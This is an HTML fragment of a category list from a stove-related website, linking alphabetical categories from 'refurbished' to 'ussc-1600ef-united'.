	<li class="cat-item cat-item-3677"><a href="https://unitedstatesstove.biz/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://unitedstatesstove.biz/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://unitedstatesstove.biz/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://unitedstatesstove.biz/category/reliant/" >reliant</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://unitedstatesstove.biz/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://unitedstatesstove.biz/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://unitedstatesstove.biz/category/remo/" >remo</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://unitedstatesstove.biz/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://unitedstatesstove.biz/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://unitedstatesstove.biz/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://unitedstatesstove.biz/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://unitedstatesstove.biz/category/reposition/" >reposition</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://unitedstatesstove.biz/category/residential/" >residential</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://unitedstatesstove.biz/category/resist/" >resist</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://unitedstatesstove.biz/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://unitedstatesstove.biz/category/restart/" >restart</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://unitedstatesstove.biz/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://unitedstatesstove.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://unitedstatesstove.biz/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://unitedstatesstove.biz/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://unitedstatesstove.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://unitedstatesstove.biz/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://unitedstatesstove.biz/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://unitedstatesstove.biz/category/rexuav/" >rexuav</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://unitedstatesstove.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://unitedstatesstove.biz/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-7743"><a href="https://unitedstatesstove.biz/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-8606"><a href="https://unitedstatesstove.biz/category/rivers/" >rivers</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://unitedstatesstove.biz/category/rlod/" >rlod</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://unitedstatesstove.biz/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://unitedstatesstove.biz/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://unitedstatesstove.biz/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://unitedstatesstove.biz/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://unitedstatesstove.biz/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://unitedstatesstove.biz/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://unitedstatesstove.biz/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://unitedstatesstove.biz/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://unitedstatesstove.biz/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://unitedstatesstove.biz/category/russo/" >russo</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://unitedstatesstove.biz/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://unitedstatesstove.biz/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://unitedstatesstove.biz/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://unitedstatesstove.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://unitedstatesstove.biz/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://unitedstatesstove.biz/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://unitedstatesstove.biz/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://unitedstatesstove.biz/category/sauna/" >sauna</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://unitedstatesstove.biz/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://unitedstatesstove.biz/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://unitedstatesstove.biz/category/scarletrange/" >scarletrange</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://unitedstatesstove.biz/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://unitedstatesstove.biz/category/schweikert/" >schweikert</a>
</li>
	<li class="cat-item cat-item-8115"><a href="https://unitedstatesstove.biz/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-8719"><a href="https://unitedstatesstove.biz/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://unitedstatesstove.biz/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://unitedstatesstove.biz/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://unitedstatesstove.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://unitedstatesstove.biz/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-8867"><a href="https://unitedstatesstove.biz/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-7951"><a href="https://unitedstatesstove.biz/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://unitedstatesstove.biz/category/seaward/" >seaward</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://unitedstatesstove.biz/category/sections/" >sections</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://unitedstatesstove.biz/category/seek/" >seek</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://unitedstatesstove.biz/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://unitedstatesstove.biz/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://unitedstatesstove.biz/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://unitedstatesstove.biz/category/selkirk/" >selkirk</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://unitedstatesstove.biz/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://unitedstatesstove.biz/category/selmer/" >selmer</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://unitedstatesstove.biz/category/semi-custom/" >semi-custom</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://unitedstatesstove.biz/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://unitedstatesstove.biz/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://unitedstatesstove.biz/category/sepura/" >sepura</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://unitedstatesstove.biz/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-8939"><a href="https://unitedstatesstove.biz/category/setra/" >setra</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://unitedstatesstove.biz/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://unitedstatesstove.biz/category/seville/" >seville</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://unitedstatesstove.biz/category/shadrach/" >shadrach</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://unitedstatesstove.biz/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://unitedstatesstove.biz/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://unitedstatesstove.biz/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-8394"><a href="https://unitedstatesstove.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://unitedstatesstove.biz/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://unitedstatesstove.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://unitedstatesstove.biz/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://unitedstatesstove.biz/category/sibley/" >sibley</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://unitedstatesstove.biz/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://unitedstatesstove.biz/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://unitedstatesstove.biz/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://unitedstatesstove.biz/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://unitedstatesstove.biz/category/silencerco/" >silencerco</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://unitedstatesstove.biz/category/silica/" >silica</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://unitedstatesstove.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-6905"><a href="https://unitedstatesstove.biz/category/simplicty/" >simplicty</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://unitedstatesstove.biz/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://unitedstatesstove.biz/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://unitedstatesstove.biz/category/skytech/" >skytech</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://unitedstatesstove.biz/category/skywoker/" >skywoker</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://unitedstatesstove.biz/category/sl-w-cr-10k/" >sl-w-cr-10k</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://unitedstatesstove.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://unitedstatesstove.biz/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://unitedstatesstove.biz/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://unitedstatesstove.biz/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-8783"><a href="https://unitedstatesstove.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7675"><a href="https://unitedstatesstove.biz/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://unitedstatesstove.biz/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://unitedstatesstove.biz/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://unitedstatesstove.biz/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://unitedstatesstove.biz/category/southbend/" >southbend</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://unitedstatesstove.biz/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://unitedstatesstove.biz/category/sp2000ps/" >sp2000ps</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://unitedstatesstove.biz/category/sp22/" >sp22</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://unitedstatesstove.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://unitedstatesstove.biz/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://unitedstatesstove.biz/category/spc50/" >spc50</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://unitedstatesstove.biz/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://unitedstatesstove.biz/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://unitedstatesstove.biz/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://unitedstatesstove.biz/category/spg1/" >spg1</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://unitedstatesstove.biz/category/spinnaker/" >spinnaker</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://unitedstatesstove.biz/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://unitedstatesstove.biz/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://unitedstatesstove.biz/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://unitedstatesstove.biz/category/st20575d14/" >st20575d14</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://unitedstatesstove.biz/category/st22575r15/" >st22575r15</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://unitedstatesstove.biz/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://unitedstatesstove.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://unitedstatesstove.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://unitedstatesstove.biz/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://unitedstatesstove.biz/category/stansport/" >stansport</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://unitedstatesstove.biz/category/starkey/" >starkey</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://unitedstatesstove.biz/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://unitedstatesstove.biz/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://unitedstatesstove.biz/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-9001"><a href="https://unitedstatesstove.biz/category/states/" >states</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://unitedstatesstove.biz/category/steelcat/" >steelcat</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://unitedstatesstove.biz/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://unitedstatesstove.biz/category/stephens/" >stephens</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://unitedstatesstove.biz/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://unitedstatesstove.biz/category/stereoscopic/" >stereoscopic</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://unitedstatesstove.biz/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://unitedstatesstove.biz/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://unitedstatesstove.biz/category/stibnite/" >stibnite</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://unitedstatesstove.biz/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://unitedstatesstove.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://unitedstatesstove.biz/category/stocking/" >stocking</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://unitedstatesstove.biz/category/stockys/" >stocky&#039;s</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://unitedstatesstove.biz/category/stoke/" >stoke</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://unitedstatesstove.biz/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-8258"><a href="https://unitedstatesstove.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://unitedstatesstove.biz/category/stout/" >stout</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://unitedstatesstove.biz/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://unitedstatesstove.biz/category/stoves/" >stoves</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://unitedstatesstove.biz/category/stratoliner/" >stratoliner</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://unitedstatesstove.biz/category/strutmasters/" >strutmasters</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://unitedstatesstove.biz/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7234"><a href="https://unitedstatesstove.biz/category/subsea/" >subsea</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://unitedstatesstove.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://unitedstatesstove.biz/category/summers/" >summers</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://unitedstatesstove.biz/category/sundown/" >sundown</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://unitedstatesstove.biz/category/sunnen/" >sunnen</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://unitedstatesstove.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://unitedstatesstove.biz/category/supercharger/" >supercharger</a>
</li>
	<li class="cat-item cat-item-8633"><a href="https://unitedstatesstove.biz/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://unitedstatesstove.biz/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://unitedstatesstove.biz/category/sure-temp/" >sure-temp</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://unitedstatesstove.biz/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://unitedstatesstove.biz/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://unitedstatesstove.biz/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://unitedstatesstove.biz/category/sw2100/" >sw2100</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://unitedstatesstove.biz/category/sw3100/" >sw3100</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://unitedstatesstove.biz/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://unitedstatesstove.biz/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://unitedstatesstove.biz/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://unitedstatesstove.biz/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://unitedstatesstove.biz/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://unitedstatesstove.biz/category/t-shirt/" >t-shirt</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://unitedstatesstove.biz/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://unitedstatesstove.biz/category/tack/" >tack</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://unitedstatesstove.biz/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://unitedstatesstove.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://unitedstatesstove.biz/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://unitedstatesstove.biz/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://unitedstatesstove.biz/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://unitedstatesstove.biz/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://unitedstatesstove.biz/category/tappan/" >tappan</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://unitedstatesstove.biz/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://unitedstatesstove.biz/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://unitedstatesstove.biz/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-8824"><a href="https://unitedstatesstove.biz/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://unitedstatesstove.biz/category/tecsis/" >tecsis</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://unitedstatesstove.biz/category/teleflex/" >teleflex</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://unitedstatesstove.biz/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-8671"><a href="https://unitedstatesstove.biz/category/tempco/" >tempco</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://unitedstatesstove.biz/category/tennis/" >tennis</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://unitedstatesstove.biz/category/tent/" >tent</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://unitedstatesstove.biz/category/teraflex/" >teraflex</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://unitedstatesstove.biz/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://unitedstatesstove.biz/category/tesoros/" >tesoros</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://unitedstatesstove.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://unitedstatesstove.biz/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://unitedstatesstove.biz/category/thelin/" >thelin</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://unitedstatesstove.biz/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://unitedstatesstove.biz/category/therma-tek/" >therma-tek</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://unitedstatesstove.biz/category/thermador/" >thermador</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://unitedstatesstove.biz/category/thermoworks/" >thermoworks</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://unitedstatesstove.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://unitedstatesstove.biz/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://unitedstatesstove.biz/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://unitedstatesstove.biz/category/throwflame/" >throwflame</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://unitedstatesstove.biz/category/tieasy/" >tieasy</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://unitedstatesstove.biz/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://unitedstatesstove.biz/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://unitedstatesstove.biz/category/timberridge/" >timberridge</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://unitedstatesstove.biz/category/timberwolf/" >timberwolf</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://unitedstatesstove.biz/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://unitedstatesstove.biz/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://unitedstatesstove.biz/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://unitedstatesstove.biz/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://unitedstatesstove.biz/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://unitedstatesstove.biz/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://unitedstatesstove.biz/category/tjernlund/" >tjernlund</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://unitedstatesstove.biz/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://unitedstatesstove.biz/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://unitedstatesstove.biz/category/topcoat/" >topcoat</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://unitedstatesstove.biz/category/torklift/" >torklift</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://unitedstatesstove.biz/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://unitedstatesstove.biz/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://unitedstatesstove.biz/category/tr001/" >tr001</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://unitedstatesstove.biz/category/tr004/" >tr004</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://unitedstatesstove.biz/category/tr007/" >tr007</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://unitedstatesstove.biz/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://unitedstatesstove.biz/category/trade-wind/" >trade-wind</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://unitedstatesstove.biz/category/trappers/" >trappers</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://unitedstatesstove.biz/category/triax/" >triax</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://unitedstatesstove.biz/category/trijicon/" >trijicon</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://unitedstatesstove.biz/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://unitedstatesstove.biz/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://unitedstatesstove.biz/category/tru-sonic/" >tru-sonic</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://unitedstatesstove.biz/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://unitedstatesstove.biz/category/truglo/" >truglo</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://unitedstatesstove.biz/category/trulok/" >trulok</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://unitedstatesstove.biz/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://unitedstatesstove.biz/category/tullamore/" >tullamore</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://unitedstatesstove.biz/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://unitedstatesstove.biz/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://unitedstatesstove.biz/category/two-burner/" >two-burner</a>
</li>
	<li class="cat-item cat-item-8434"><a href="https://unitedstatesstove.biz/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://unitedstatesstove.biz/category/ubiquiti/" >ubiquiti</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://unitedstatesstove.biz/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://unitedstatesstove.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://unitedstatesstove.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://unitedstatesstove.biz/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://unitedstatesstove.biz/category/un-painted/" >un-painted</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://unitedstatesstove.biz/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://unitedstatesstove.biz/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://unitedstatesstove.biz/category/unfired/" >unfired</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://unitedstatesstove.biz/category/unfired-coleman/" >unfired-coleman</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://unitedstatesstove.biz/category/uniden/" >uniden</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://unitedstatesstove.biz/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://unitedstatesstove.biz/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://unitedstatesstove.biz/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://unitedstatesstove.biz/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://unitedstatesstove.biz/category/univ/" >univ</a>
</li>
	<li class="cat-item cat-item-8996"><a href="https://unitedstatesstove.biz/category/unrestored/" >unrestored</a>
</li>
	<li class="cat-item cat-item-8811"><a href="https://unitedstatesstove.biz/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://unitedstatesstove.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://unitedstatesstove.biz/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://unitedstatesstove.biz/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://unitedstatesstove.biz/category/upland/" >upland</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://unitedstatesstove.biz/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://unitedstatesstove.biz/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://unitedstatesstove.biz/category/us1269e/" >us1269e</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://unitedstatesstove.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://unitedstatesstove.biz/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://unitedstatesstove.biz/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://unitedstatesstove.biz/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://unitedstatesstove.biz/category/usmd/" >usmd</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://unitedstatesstove.biz/category/ussc/" >ussc</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://unitedstatesstove.biz/category/ussc-1600ef-united/" >ussc-1600ef-united</a>
</li>
